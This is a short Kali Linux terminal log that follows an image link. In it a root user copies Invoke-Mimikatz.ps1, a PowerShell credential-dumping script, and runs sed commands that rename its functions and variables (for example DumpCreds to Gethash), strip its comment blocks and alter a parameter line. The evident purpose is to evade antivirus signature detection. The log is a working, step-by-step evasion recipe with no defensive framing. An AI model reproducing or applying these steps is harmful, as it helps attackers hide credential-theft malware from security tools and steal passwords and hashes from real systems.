 └─# ls
Invoke-Mimikatz.ps1
┌──(root💀kali)-[~/桌面]
└─# cp Invoke-Mimikatz.ps1 Invoke-Mimikatz.ps1.bak
┌──(root💀kali)-[~/桌面]
└─# ls
Invoke-Mimikatz.ps1  Invoke-Mimikatz.ps1.bak
┌──(root💀kali)-[~/桌面]
└─# sed -i -e 's/Invoke-Mimikatz/Readme/g' Invoke-Mimikatz.ps1
┌──(root💀kali)-[~/桌面]
└─# sed -i -e '/<#/,/#>/c\\' Invoke-Mimikatz.ps1
┌──(root💀kali)-[~/桌面]
└─# sed -i -e 's/^[[:space:]]*#.*$//g' Invoke-Mimikatz.ps1
┌──(root💀kali)-[~/桌面]
└─# sed -i -e 's/DumpCreds/Gethash/g' Invoke-Mimikatz.ps1
┌──(root💀kali)-[~/桌面]
└─# sed -i -e 's/ArgumentPtr/BirdIsTheWord/g' Invoke-Mimikatz.ps1
┌──(root💀kali)-[~/桌面]
└─# sed -i -e 's/CallDllMainSC1/UnceUnceUnce/g' Invoke-Mimikatz.ps1
┌──(root💀kali)-[~/桌面]
└─# sed -i -e "s/\-Win32Functions \$Win32Functions$/\-Win32Functions \$Win32Functions #\-/g" Invoke-Mimikatz.ps1
┌──(root💀kali)-[~/桌面]
└─#